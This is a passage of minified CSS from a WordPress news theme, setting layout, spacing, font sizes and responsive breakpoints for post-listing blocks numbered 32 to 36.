.penci-post-item-1,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.widget-area .penci-block_32 .penci-post-item-1,.widget-area .penci-block_32 .penci-post-item-2{width:100%}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0;overflow:hidden}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-post-item,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_32 .penci-post-item{padding-right:0!important;padding-left:0!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.wpb_wrapper>.penci-block_32.penci-vc-column-1 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.widget-area .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{padding:0 15px 3px}@media screen and (max-width:650px){.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32 .penci-block_content__items{margin-left:0;margin-right:0}.penci-block_32 .penci-block_content__items .penci__post-title{font-size:16px!important}.penci-block_32 .penci-post-item{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-post-item .penci__post-title{font-size:16px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2,.penci-block_32 .penci-post-item-1,.penci-block_32 .penci-post-item-2{width:100%;padding-left:0;padding-right:0}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci_post_content,.penci-block_32 .penci-post-item-1 .penci_post_content,.penci-block_32 .penci-post-item-2 .penci_post_content{padding:0 15px 10px!important}.penci-block_32 .penci-block_content__items:first-child .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-block_content__items:first-child .penci-post-item-2 .penci__post-title,.penci-block_32 .penci-post-item-1 .penci__post-title,.penci-block_32 .penci-post-item-2 .penci__post-title{margin-bottom:0}}.penci-block_33 .penci-block_content__items{margin-left:-10px;margin-right:-10px;overflow:hidden;clear:both;margin-top:0}.penci-block_33 .penci-block_content__items.penci-animated_ajax{margin-top:0}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n+2){clear:both}.penci-block_33 .penci-block_content__items:first-child .block33_small_item:nth-child(2n+1){clear:none}.penci-block_33 .penci-block_content__item{overflow:hidden;margin-top:20px}.penci-block_33 .penci-block_content__item:not(.turn_on_loop_item):first-child{margin-top:0}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n+2){clear:both}.penci-block_33 .penci-block_content__item .block33_small_item:nth-child(2n+1){clear:none}.penci-block_33 .block33_big_item{overflow:hidden;clear:both;padding-bottom:0;padding-left:10px;padding-right:10px;margin-bottom:0;display:flex!important}.penci-block_33 .block33_big_item .penci_post_thumb{width:66.6666667%}.penci-block_33 .block33_big_item .penci_post_thumb:before{content:none}.penci-block_33 .block33_big_item .penci_post_thumb .penci-image-holder{width:100%}.penci-block_33 .block33_big_item .penci__post-title{font-size:24px;line-height:1.25;color:#111;margin-bottom:0}.penci-block_33 .block33_big_item .penci-post-excerpt{margin-top:15px}.penci-block_33 .block33_big_item .penci_post-meta{margin-top:13px;border-left:1px solid #ececec;padding-left:10px}.penci-block_33 .block33_big_item .penci_post-meta.penci-hide-border{border-left:0;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-byline{display:block;width:100%;position:relative}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count,.penci-block_33 .block33_big_item .penci_post-meta .penci-post-countview{position:relative;bottom:-3px;padding-left:0}.penci-block_33 .block33_big_item .penci_post-meta .penci-posted-on,.penci-block_33 .block33_big_item .penci_post-meta .penci-comment-count{padding-right:10px}.penci-block_33 .block33_big_item .penci_post-meta .author a{font-weight:700}.penci-block_33 .block33_small_item{width:50%;padding-left:10px;padding-right:10px;float:left;margin-top:20px;margin-bottom:0}.penci-block_33 .block33_small_item:nth-child(2n+1){clear:both}.penci-block_33 .block33_small_item .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.2;margin-top:10px;margin-bottom:0}.penci-block_33 .block33_small_item .penci_post-meta{margin-top:5px}.penci-block_33 .block33_small_item .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-top:9px}.penci-block_33 .block33_small_item .penci-post-excerpt .penci-pmore-link{display:none}.penci-block_33 .penci-post-cat+.penci-piechart{top:40px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title{font-size:18px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item,.widget-area .penci-block_33 .block33_big_item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci_post_content,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_thumb,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci_post_content,.widget-area .penci-block_33 .block33_big_item .penci_post_thumb,.widget-area .penci-block_33 .block33_big_item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_small_item,.widget-area .penci-block_33 .block33_small_item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_big_item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_33 .block33_small_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_big_item .penci__post-title,.wpb_wrapper>.penci-block_33.penci-vc-column-1 .block33_small_item .penci__post-title,.widget-area .penci-block_33 .block33_big_item .penci__post-title,.widget-area .penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}@media screen and (max-width:650px){.penci-block_33 .block33_big_item{display:none!important}.penci-block_33 .block33_small_item{width:100%}.penci-block_33 .block33_big_item .penci__post-title,.penci-block_33 .block33_small_item .penci__post-title{font-size:18px!important}}.penci-block_34 .penci_post_thumb,.penci-block_34 .penci_post_content{display:inline-block}.penci-block_34 .penci_post-meta{color:#999;font-size:12px;font-size:1.2rem}.penci-block_34 .penci_post-meta a,.penci-block_34 .penci_post-meta span{color:inherit;font-family:inherit;font-size:inherit}.penci-block_34 .penci_post-meta a:hover{color:#3f51b5!important}.penci-block_34 .penci_post-meta i{margin-right:5px;color:#999}.penci-block_34 .penci_post-meta .entry-meta-item{margin-right:10px}.penci-block_34 .penci_post-meta .entry-meta-item:last-child{margin-right:0}.penci-block_34 .block34_big_item{width:50%;margin-bottom:20px;float:left;position:relative}.penci-block_34 .block34_big_item.penci-post-item-1{padding-right:2px}.penci-block_34 .block34_big_item.penci-post-item-2{padding-left:2px}.penci-block_34 .block34_big_item .penci-image-holder:after{opacity:.6;transition:all .3s;background:linear-gradient(transparent 60%,black 100%)}.penci-block_34 .block34_big_item:hover .penci-image-holder:after{opacity:.75}.penci-block_34 .block34_big_item .penci_post_content{position:absolute;bottom:0;left:0;z-index:30;width:100%;padding:8px 15px}.penci-block_34 .block34_big_item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:6px;margin-bottom:0;color:#fff}.penci-block_34 .block34_big_item .penci_post-meta,.penci-block_34 .block34_big_item .penci__post-title{color:#fff}.penci-block_34 .block34_big_item .penci_post-meta a,.penci-block_34 .block34_big_item .penci_post-meta i,.penci-block_34 .block34_big_item .penci_post-meta span,.penci-block_34 .block34_big_item .penci__post-title a,.penci-block_34 .block34_big_item .penci__post-title i,.penci-block_34 .block34_big_item .penci__post-title span{color:inherit}.penci-block_34 .block34_items{clear:both}.penci-block_34 .block34_items .penci-image-holder{width:108px}.penci-block_34 .block34_items .penci-post-item{width:50%;float:left;padding-left:10px;margin-bottom:0;margin-top:20px}.penci-block_34 .block34_items .penci-post-item .penci_media_object{margin-bottom:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){clear:both;padding-left:0;padding-right:10px}.penci-block_34 .block34_items .penci-post-item:nth-child(1),.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:0}.penci-block_34 .block34_items .penci__post-title{font-size:14px;font-size:1.4rem;margin-bottom:0}.penci-block_34 .block34_items .penci_post-meta{margin-top:6px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item{padding-left:0;margin-top:14px}.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-image-holder{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_big_item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item,.widget-area .penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item,.widget-area .penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item:nth-child(2n+1),.widget-area .penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci-image-holder,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci-image-holder,.widget-area .penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px;margin-right:10px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_items .penci-post-item .penci_post-meta,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_items .penci-post-item .penci_post-meta,.widget-area .penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_34 .block34_big_item .penci_post_content,.wpb_wrapper>.penci-block_34.penci-vc-column-1 .block34_big_item .penci_post_content,.widget-area .penci-block_34 .block34_big_item .penci_post_content{padding:0 15px 13px}@media screen and (max-width:650px){.penci-block_34 .block34_big_item,.penci-block_34 .block34_items .penci-post-item{width:100%}.penci-block_34 .block34_big_item{padding-right:0!important;padding-left:0!important}.penci-block_34 .block34_items .penci-post-item{width:100%;padding-left:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2n+1){padding-left:0;padding-right:0}.penci-block_34 .block34_items .penci-post-item:nth-child(2){margin-top:20px}}@media screen and (max-width:480px){.penci-block_34 .block34_big_item .penci__post-title{font-size:16px!important}.penci-block_34 .block34_items .penci__post-title{font-size:14px!important}}@media screen and (max-width:350px){.penci-block_34 .block34_items .penci-post-item .penci-image-holder{width:90px}.penci-block_34 .block34_items .penci-post-item .penci_post-meta{display:none}}.penci-block_35 .penci-post-item__1{width:100%;margin-bottom:20px;position:relative}.penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:50%}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:24px;font-size:2.4rem;line-height:1.25;margin-top:7px;margin-bottom:0}.penci-block_35 .penci-post-item__1 .penci_post-meta{margin-top:3px}.penci-block_35 .penci-post-item__1 .penci_post_content{position:absolute;left:0;bottom:0;width:100%;z-index:10;padding:10px 20px 14px}.penci-block_35 .penci-post-item__1 .penci_post_content a{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta{color:#fff}.penci-block_35 .penci-post-item__1 .penci_post-meta a{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci_post-meta a:hover{color:inherit!important}.penci-block_35 .penci-post-item__1 .penci-pmore-link{display:none}.penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_35 .penci-post-item__2 .penci_post_content,.penci-block_35 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder{width:226px;margin-right:20px}.penci-block_35 .penci-post-item__4{width:33.333333%;float:right;padding-left:10px}.penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-block_35 .penci-wapper-items{width:66.66667%;float:left;padding-right:10px}.penci-block_35 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_35 .penci_post-meta{margin-top:5px}.penci-block_35 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px;margin-top:9px}.penci-block_35 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35 .penci-post-item__1 .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci_post_content,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .penci_post_content,.widget-area .penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .icon-post-format,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__1 .icon-post-format,.widget-area .penci-block_35 .penci-post-item__1 .icon-post-format{width:30px;height:30px;line-height:26px;font-size:12px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-square .penci-post-item__1 .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.wpb_wrapper>.penci-block_35.penci-vc-column-1.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before,.widget-area .penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:120%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__2,.widget-area .penci-block_35 .penci-post-item__3,.widget-area .penci-block_35 .penci-post-item__4{display:block!important;width:100%;margin-right:0;margin-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci__post-title,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__2 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__3 .penci__post-title,.widget-area .penci-block_35 .penci-post-item__4 .penci__post-title{margin-top:10px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__2 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__3 .penci-image-holder,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__2 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__3 .penci-image-holder,.widget-area .penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__4,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__4,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-post-item__4,.widget-area .penci-block_35 .penci-post-item__4{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-wapper-items,.wpb_wrapper>.penci-block_35.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_35 .penci-wapper-items{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_35 .penci-post-item__1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}@media screen and (max-width:650px){.penci-block_35.penci-imgtype-vertical .penci-post-item__1 .penci-image-holder:before{padding-top:134.375%!important}.penci-block_35 .penci__post-title{font-size:16px!important}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}.penci-block_35 .penci-post-item__1 .penci_post_content{padding:0 15px 10px}.penci-block_35 .penci-wapper-items{width:100%}.penci-block_35 .penci-post-item__4{width:100%;display:flex;align-items:flex-start;padding-left:0}.penci-block_35 .penci-post-item__4 .penci_post_content{flex:1}.penci-block_35 .penci-post-item__4 .penci-image-holder{width:226px;margin-right:20px}}@media screen and (max-width:500px){.penci-block_35 .penci-post-item__2,.penci-block_35 .penci-post-item__3,.penci-block_35 .penci-post-item__4{display:block!important}.penci-block_35 .penci-post-item__2 .penci-image-holder,.penci-block_35 .penci-post-item__3 .penci-image-holder,.penci-block_35 .penci-post-item__4 .penci-image-holder{width:100%;margin-right:0}.penci-block_35 .penci-wapper-items{padding-right:0}.penci-block_35 .penci__post-title{font-size:18px!important;margin-top:10px}.penci-block_35 .penci-post-item__1 .penci__post-title{font-size:18px!important}}.penci-block_36 .penci_mobj__img{width:60px;height:60px;position:relative}.penci-block_36 .penci-piechart{top:0;left:0;background:transparent}.penci-block_36 .penci-chart-text{color:#3f51b5}.penci-block_36 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_36 .penci_post-meta{margin-top:6px}.penci-block_36 .penci-post-item,.penci-block_36 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_36 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-right:0;margin-left:20px}.penci-block_36 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_36 .penci-post-item{clear:both;overflow:hidden;margin-bottom:16px}.penci-block_36 .penci-post-item .penci_media_object{margin-bottom:15px}.site-footer .penci-block_36 .penci-post-item{border-color:#313131}.penci-block_36 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_36 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_36.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_36.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_36 .penci-more-post{display:block;width:100%;margin:0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_36 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width:480px){.penci-block_10.penci-vc-column-2 .penci-post-item,.penci-block_15.penci-vc-column-2 .penci-post-item,.penci-block_36.penci-vc-column-2 .penci-post-item{width:48.615%;float:left;margin-right:2.77%}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n){clear:inherit}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-child(2n+2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-child(2n+2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-child(2n+2){margin-right:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-2 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item,.penci-block_15.penci-vc-column-3 .penci-post-item,.penci-block_36.penci-vc-column-3 .penci-post-item{width:32.3533%;float:left;margin-right:1.47005%}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n){clear:inherit}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-child(3n+3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-child(3n+3){margin-right:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3),.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2){border-bottom:0;margin-bottom:0}.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_10.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_15.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(3) .penci_media_object,.penci-block_36.penci-vc-column-3 .penci-post-item:nth-last-child(2) .penci_media_object{margin-bottom:0}.penci-container-width-1080 .penci-block_10.penci-vc-column-3 